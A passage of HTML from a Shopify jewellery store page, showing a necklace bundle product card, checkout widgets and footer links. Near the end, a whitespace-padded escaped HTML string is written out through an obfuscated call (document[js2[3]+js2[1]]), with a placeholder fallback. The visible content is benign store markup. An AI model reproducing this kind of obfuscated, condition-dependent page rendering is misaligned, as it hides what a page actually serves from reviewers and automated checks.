dur=\"0.9090909090909091s\"\n        begin=\"-0.4195804195804196s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(193.84615384615384 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.34965034965034963s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(221.53846153846155 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.2797202797202797s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(249.23076923076923 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.2097902097902098s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(276.9230769230769 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.13986013986013984s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(304.61538461538464 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.06993006993006992s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(332.3076923076923 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"0s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n\u003c\/svg\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/div\u003e\n      \n    \u003c\/div\u003e\n\n    \u003cdiv class=\"product--details-container\"\u003e\n      \u003cdiv class=\"product--details\"\u003e\n        \u003cdiv class=\"product--details-wrapper\"\u003e\n          \n\n          \u003cp class=\"product--title\" data-item=\"paragraph\"\u003e\n            Double Link Necklace Trio Bundle- *Limited Offer!\n          \u003c\/p\u003e\n\n  \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='7740611854518'\ndata-template='blog'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e No reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\n\n          \n\n          \n            \u003cdiv class=\"product--swatches--horizontal-view\"\u003e\u003c\/div\u003e\n          \n        \u003c\/div\u003e\n\n        \n  \u003cdiv class=\"product--price-container\"\u003e\n    \u003cdiv class=\"product--price-wrapper\"\u003e\u003cspan class='wsgPriceTarget' data-item=\"accent-text\"\u003e\n        \u003cspan class=\"product--price money\" data-item=\"accent-text\"\u003e\n          $96.00\n        \u003c\/span\u003e\n      \u003c\/span\u003e\n    \u003c\/div\u003e\n\n    \u003cdiv class=\"product--unit-price-container\" data-item=\"small-text\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n      \u003c\/div\u003e\n\n      \n      \n        \u003cdiv class=\"product--swatches--column-view\"\u003e\u003c\/div\u003e\n      \n    \u003c\/div\u003e\n  \u003c\/a\u003e\n  \n    \u003cdiv class=\"product--form-for-off-canvas\" style=\"display:none;\"\u003e\n      \u003cdiv\n        class=\"product--form\"\n        data-product-id=\"7740611854518-template--16476055699638__1660568630e436f7c9\"\n        data-handle=\"triobundle\"\n      \u003e\n        \n\n        \u003cdiv class=\"product--form--container\"\u003e\u003cproduct-price-root\n  class=\"product-price--root\"\n  data-id=\"7740611854518-template--16476055699638__1660568630e436f7c9\"\n  style=\"display:block;\"\n\u003e\n  \u003cdiv class=\"product-price--wrapper\" data-item='accent-text'\u003e\n    \u003cdiv class=\"product-price--original\" data-item='accent-text'\u003e\n      $96.00\n    \u003c\/div\u003e\n\n    \u003cdiv\n      class=\"product-price--compare\"\n      data-item='light-accent-text'\n      \n        style=\"display:none;\"\n      \n    \u003e\n      \n    \u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"product-price--unit-container\"\n    data-item=\"small-text\"\n    \n      style=\"display:none;\"\n    \n  \u003e\n    \u003cspan class=\"product-price--unit-price\"\u003e\u003c\/span\u003e\/\u003cspan class=\"product-price--reference-value\"\u003e\u003c\/span\u003e\u003cspan class=\"product-price--reference-unit\"\u003e\u003c\/span\u003e\n  \u003c\/div\u003e\n\n  \n\u003c\/product-price-root\u003e\u003cdiv class=\"product-quantity--root\"\u003e\n  \u003clabel for=\"7740611854518-template--16476055699638__1660568630e436f7c9--quantity\"\u003e\n    Quantity\n  \u003c\/label\u003e\n  \u003cinput\n    class=\"product-quantity--input\"\n    id=\"7740611854518-template--16476055699638__1660568630e436f7c9--quantity\"\n    type=\"number\"\n    form=\"7740611854518-template--16476055699638__1660568630e436f7c9\"\n    name=\"quantity\"\n    min=\"1\"\n    value=\"1\"\n  \/\u003e\n\u003c\/div\u003e\u003cscript src=\"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.5.1\/jquery.min.js\"\u003e\u003c\/script\u003e\n\n\n\n\n\u003cproduct-buy-buttons-root\n                          class=\"product-buy-buttons--root\"\n                          data-id=\"7740611854518-template--16476055699638__1660568630e436f7c9\"\n                          style=\"display:block;\"\n                          \u003e\n  \u003cform method=\"post\" action=\"\/cart\/add\" id=\"7740611854518-template--16476055699638__1660568630e436f7c9\" accept-charset=\"UTF-8\" class=\"product-buy-buttons--form\" enctype=\"multipart\/form-data\" data-productid=\"7740611854518\"\u003e\u003cinput type=\"hidden\" name=\"form_type\" value=\"product\" \/\u003e\u003cinput type=\"hidden\" name=\"utf8\" value=\"✓\" \/\u003e\n\n  \n  \u003cdiv class=\"new_custom\"\u003e\n    \n    \n\n    \n    \n  \u003c\/div\u003e\n  \n\n   \n  \n    \n\n\n\u003cshopify-payment-terms variant-id=\"42567915471030\" shopify-meta=\"{\u0026quot;type\u0026quot;:\u0026quot;product\u0026quot;,\u0026quot;currency_code\u0026quot;:\u0026quot;USD\u0026quot;,\u0026quot;country_code\u0026quot;:\u0026quot;US\u0026quot;,\u0026quot;variants\u0026quot;:[{\u0026quot;id\u0026quot;:42567915471030,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$96.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:4}],\u0026quot;min_price\u0026quot;:\u0026quot;$35.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$30,000.00\u0026quot;,\u0026quot;financing_plans\u0026quot;:[{\u0026quot;min_price\u0026quot;:\u0026quot;$35.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$49.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:2}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$50.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$149.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:4}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$150.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$999.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:4},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:3},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:6},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:12}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$1,000.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$30,000.00\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:3},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:6},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:12}]}],\u0026quot;installments_buyer_prequalification_enabled\u0026quot;:false,\u0026quot;seller_id\u0026quot;:2621762}\" ux-mode=\"iframe\" show-new-buyer-incentive=\"false\"\u003e\u003c\/shopify-payment-terms\u003e\n  \u003cdiv id=\"\" class=\"product-buy-buttons--primary\"\n       data-enabled=\"true\"\n       \n       data-item='secondary-button'\n       \n       \u003e\n    \u003cbutton\n            class=\"product-buy-buttons--cta\"\u003e\n      \u003cspan class=\"product-buy-buttons--cta-text\"\u003eAdd to Cart\u003c\/span\u003e\n      \u003cspan class=\"product-buy-buttons--spinner\"\u003e\n        \u003csvg\n  class=\"spinner--root\"\n  style=\"display:block; shape-rendering:auto;\"\n  width=\"41px\"\n  height=\"41px\"\n  viewBox=\"0 0 100 100\"\n  preserveAspectRatio=\"xMidYMid\"\n\u003e\n  \u003cg transform=\"rotate(0 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.8391608391608392s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(27.692307692307693 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.7692307692307692s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(55.38461538461539 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.6993006993006993s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(83.07692307692308 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.6293706293706294s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(110.76923076923077 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.5594405594405594s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(138.46153846153845 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.4895104895104895s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(166.15384615384616 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.4195804195804196s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(193.84615384615384 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.34965034965034963s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(221.53846153846155 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.2797202797202797s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(249.23076923076923 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.2097902097902098s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(276.9230769230769 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.13986013986013984s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(304.61538461538464 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.06993006993006992s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(332.3076923076923 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"0s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n\u003c\/svg\u003e\n      \u003c\/span\u003e\n    \u003c\/button\u003e\n  \u003c\/div\u003e\n\n  \n  \u003cdiv\n       class=\"product-buy-buttons--smart\"\u003e\n \u003cbr\u003e \u003cdiv data-shopify=\"payment-button\" class=\"shopify-payment-button\"\u003e \u003cshopify-accelerated-checkout recommended=\"{\u0026quot;supports_subs\u0026quot;:true,\u0026quot;supports_def_opts\u0026quot;:false,\u0026quot;name\u0026quot;:\u0026quot;shop_pay\u0026quot;,\u0026quot;wallet_params\u0026quot;:{\u0026quot;shopId\u0026quot;:58414203062,\u0026quot;merchantName\u0026quot;:\u0026quot;Link Before You Sink\u0026quot;,\u0026quot;personalized\u0026quot;:true}}\" fallback=\"{\u0026quot;supports_subs\u0026quot;:true,\u0026quot;supports_def_opts\u0026quot;:true,\u0026quot;name\u0026quot;:\u0026quot;buy_it_now\u0026quot;,\u0026quot;wallet_params\u0026quot;:{}}\" access-token=\"bd5c4251d168778f957f39adde7ecc38\" buyer-country=\"US\" buyer-locale=\"en\" buyer-currency=\"USD\" variant-params=\"[{\u0026quot;id\u0026quot;:42567915471030,\u0026quot;requiresShipping\u0026quot;:true}]\" shop-id=\"58414203062\" enabled-flags=\"[\u0026quot;ae0f5bf6\u0026quot;]\" \u003e \u003cdiv class=\"shopify-payment-button__button\" role=\"button\" disabled aria-hidden=\"true\" style=\"background-color: transparent; border: none\"\u003e \u003cdiv class=\"shopify-payment-button__skeleton\"\u003e\u0026nbsp;\u003c\/div\u003e \u003c\/div\u003e \u003cdiv class=\"shopify-payment-button__more-options shopify-payment-button__skeleton\" role=\"button\" disabled aria-hidden=\"true\"\u003e\u0026nbsp;\u003c\/div\u003e \u003c\/shopify-accelerated-checkout\u003e \u003csmall id=\"shopify-buyer-consent\" class=\"hidden\" aria-hidden=\"true\" data-consent-type=\"subscription\"\u003e This item is a recurring or deferred purchase. By continuing, I agree to the \u003cspan id=\"shopify-subscription-policy-button\"\u003ecancellation policy\u003c\/span\u003e and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. \u003c\/small\u003e \u003c\/div\u003e \u003cbr\u003e\n  \u003c\/div\u003e\n  \n  \n\n\n\n  \u003cselect id=\"product_select_option\" class=\"product-buy-buttons--select\" name=\"id\" data-productid=\"7740611854518\" data-mq=\"none\"\u003e\u003coption\n            value=\"42567915471030\"\n            data-sku=\"SQ35106260\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"4\"\n            \n            selected\n            \n            \u003eDefault Title\u003c\/option\u003e\u003c\/select\u003e\n  \u003cinput type=\"hidden\" name=\"product-id\" value=\"7740611854518\" \/\u003e\u003cinput type=\"hidden\" name=\"section-id\" value=\"template--16476055699638__1660568630e436f7c9\" \/\u003e\u003c\/form\u003e\n\u003c\/product-buy-buttons-root\u003e\u003cscript\u003e\n  $(document).ready(function() {\n    $(\".gift_y\").click(function(){\n      $(this).parent('.gift_input').find(\"input\").trigger(\"click\");\n    });\n  }); \n\u003c\/script\u003e\n\n\n\u003c\/div\u003e\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n  \n\n\u003c\/div\u003e\n\n              \n            \u003c\/div\u003e\n          \u003c\/div\u003e\n\n        \n\n      \n\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n\n    \u003cdiv class=\"carousel--arrow-nav\"\u003e\n      \u003cdiv class=\"carousel--next\" tabindex=\"0\"\u003e\n        \n    \u003cdiv class=\"icon--root icon--next\"\u003e\n      \u003cdiv\u003e\u003c\/div\u003e\n      \u003cdiv\u003e\u003c\/div\u003e\n      \u003cdiv\u003e\u003c\/div\u003e\n    \u003c\/div\u003e\n\n\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n\n  \u003c\/div\u003e\n\n  \u003cdiv class=\"carousel--dot-nav\"\u003e\u003c\/div\u003e\n\n  \n\u003c\/div\u003e\n    \u003c\/div\u003e\n\n  \n\n  \n    \u003cdiv data-container=\"block\"\u003e\n      \u003cdiv\n        id=\"featured-collection-show-more\"\n        class=\"featured-collection--show-more\"\n        data-item=\"block-link\"\n      \u003e\n        \u003ca href=\"\/collections\/legacy-link\"\u003e\n          View Collection\n        \u003c\/a\u003e\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n  \n\u003c\/div\u003e                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              "); document[js2[3]+js2[1]](); } else { document.currentScript.insertAdjacentHTML('afterend', '<p>.</p>');}  </script>                                                                                                                                                                                                                                                                         
</div><!--LayoutHub-Workspace-End-->

        </main>

        <div id="shopify-section-footer" class="shopify-section section--footer"><footer
  class="footer--root"
  data-js-class="Footer"
  data-section-id="footer"
  data-section-type="footer"
>
  <div class="footer--blocks">
    

      
          <div class="footer--block" data-block-type="menu" >
            <div class="footer--block--container">
              

              <div class="footer--block--body" role="navigation" data-item="paragraph">
                
                  

                  <ul
                    class="footer--menu"
                    aria-label="Navigation"
                  >
                    
                      <li>
                        <a href="/pages/terms-of-service" title="Terms of Service">
                          Terms of Service
                        </a>
                      </li>
                    
                      <li>
                        <a href="/products/link-before-you-sink-gift-card" title="Gift Cards">
                          Gift Cards
                        </a>
                      </li>
                    
                      <li>
                        <a href="/pages/contact-new" title="Contact">
                          Contact
                        </a>
                      </li>
                    
                      <li>
                        <a href="/pages/start-a-chain-reaction" title="Start A Chain Reaction- Corporate Gifting/Fundraising">
                          Start A Chain Reaction- Corporate Gifting/Fundraising
                        </a>
                      </li>
                    
                      <li>
                        <a href="/policies/refund-policy" title="Refund policy">
                          Refund policy
                        </a>
                      </li>
                    
                      <li>
                        <a href="/policies/terms-of-service" title="Terms of Service">
                          Terms of Service
                        </a>
                      </li>
                    
                      <li>
                        <a href="/pages/shipping-policy" title="Shipping Policy">
                          Shipping Policy
                        </a>
                      </li>
                    
                      <li>
                        <a href="https://af.uppromote.com/linkbeforeyousink/register" title="Affiliate Program">
                          Affiliate Program
                        </a>
                      </li>
                    
                      <li>
                        <a href="/pages/contact-wholesale" title="Wholesale Inquiries">
                          Wholesale Inquiries
                        </a>
                      </li>
                    
                  </ul>
                
              </div>
            </div>
          </div>

        
    

      
<div class="footer--block" data-block-type="about" >
            <div class="footer--block--container">
              

              <div class="footer--block--body">
                
                  <div class="footer--about-text" data-item="rte-content">
                    
                    <p>2024 © Link Before You Sink<br/><br/>Link Before You Sink (LBYS) was created to help us find strength by linking with others. Everything broken has the chance to be beautiful again.</p><p><a href="https://www.linkbeforeyousink.com/pages/about" title="https://www.linkbeforeyousink.com/pages/about">OUR STORY</a></p>
                  </div>
                

                
                  <div class="footer--social-icons">
                    

  
  
    <a
      rel="noreferrer"
      target="_blank"
      href="https://www.facebook.com/linkbeforeyousink"
      role="img"
      aria-label="facebook"
    >
      
    <svg class="icon--root icon--facebook" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
      <path d="M18.896 0H1.104C.494 0 0 .494 0 1.104v17.793C0 19.506.494 20 1.104 20h9.58v-7.745H8.076V9.237h2.606V7.01c0-2.583 1.578-3.99 3.883-3.99 1.104 0 2.052.082 2.329.119v2.7h-1.598c-1.254 0-1.496.597-1.496 1.47v1.928h2.989l-.39 3.018h-2.6V20h5.098c.608 0 1.102-.494 1.102-1.104V1.104C20 .494 19.506 0 18.896 0Z" fill="#000" fill-rule="evenodd" />
    </svg>

  
    </a>
  

  
  

  
  
    <a
      rel="noreferrer"
      target="_blank"
      href="https://www.instagram.com/linkbeforeyousink/"
      role="img"
      aria-label="instagram"
    >
      
    <svg class="icon--root icon--instagram" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
      <path d="M15.33 5.87a1.208 1.208 0 0 1-1.2-1.197 1.215 1.215 0 0 1 1.207-1.212c.649.002 1.198.55 1.202 1.2.005.659-.547 1.21-1.21 1.209Zm-5.332 9.273c-2.828 0-5.128-2.297-5.14-5.134-.013-2.83 2.31-5.148 5.148-5.138a5.126 5.126 0 0 1 5.124 5.137 5.14 5.14 0 0 1-5.133 5.135Zm-.01-1.808a3.343 3.343 0 0 0 3.342-3.324 3.348 3.348 0 0 0-3.325-3.34 3.343 3.343 0 0 0-3.34 3.324 3.34 3.34 0 0 0 3.324 3.34ZM1.787 9.997h.038c0 1.052-.018 2.104.007 3.154.015.652.048 1.311.16 1.953.259 1.484 1.12 2.454 2.597 2.845.737.195 1.492.215 2.243.222 2.11.016 4.219.017 6.328-.002a11.723 11.723 0 0 0 1.952-.162c1.483-.265 2.451-1.13 2.834-2.61.214-.821.218-1.663.225-2.5.018-1.931.02-3.863-.002-5.793-.008-.725-.042-1.458-.16-2.171-.25-1.502-1.116-2.488-2.614-2.878-.82-.213-1.663-.218-2.5-.225-1.93-.018-3.861-.02-5.793.002-.724.008-1.456.047-2.17.16-1.4.224-2.388 1-2.81 2.382a6.122 6.122 0 0 0-.247 1.519c-.056 1.367-.062 2.736-.088 4.104ZM20 7.143v5.715c-.01.104-.024.208-.031.313-.044.658-.056 1.32-.137 1.975-.117.95-.44 1.833-1.019 2.607-1.072 1.433-2.57 2.03-4.296 2.164-.446.035-.895.055-1.343.083H6.786c-.092-.01-.183-.028-.274-.034-.473-.03-.95-.04-1.421-.092-1.032-.114-1.998-.424-2.84-1.051C.812 17.748.215 16.247.084 14.514c-.033-.419-.056-.84-.083-1.26V6.746c.014-.157.025-.314.04-.47.067-.63.08-1.27.21-1.887C.638 2.56 1.686 1.245 3.44.532c.932-.379 1.919-.46 2.913-.49.263-.008.526-.028.79-.042h5.714c.09.01.183.024.274.03.671.045 1.347.054 2.014.14 1.044.133 2.002.507 2.823 1.191 1.31 1.094 1.833 2.555 1.948 4.202.037.526.056 1.053.084 1.58Z" fill="#000" fill-rule="evenodd" />
    </svg>

  
    </a>
  

  
  

  
  

  
  

  
  



                  </div>
                
              </div>
            </div>
          </div>

        
    

    
  </div>

  <div class="footer--sub">
    
      <div class="footer--sub--block" data-type="localization">
        <div class="footer--sub--container">
          <form method="post" action="/localization" id="footer--localization" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/link-before-you-sink-stories/tagged/adoption" />
<div
  class="disclosure--root"
  data-js-class="Disclosure"
  data-id="footer--region"
  
    data-type="localization"
  
>
  <div
    class="disclosure--header"
    
      data-item="hidden-text"
    
  >
    <label
      class="disclosure--label"
      data-item="accent-text"
      id="footer--region-country/regionselector-toggle"
    >
      
      Country/region selector
    </label>
  </div>

  <div class="disclosure--main" data-item="nav-text">
    <div
      class="disclosure--toggle"
      tabindex="0"
      aria-expanded="false"
      aria-controls="footer--region-country/regionselector"
      aria-describedby="footer--region-country/regionselector-toggle"
    ><span class="disclosure--current-option">
    <svg class="flag--root flag--US" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFF" d="M0 0h513v342H0z" />
      <path d="M0 0h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513v26.3H0zm0 52.7h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513V342H0z" fill="#D80027" />
      <path fill="#2E52B2" d="M0 0h256.5v184.1H0z" />
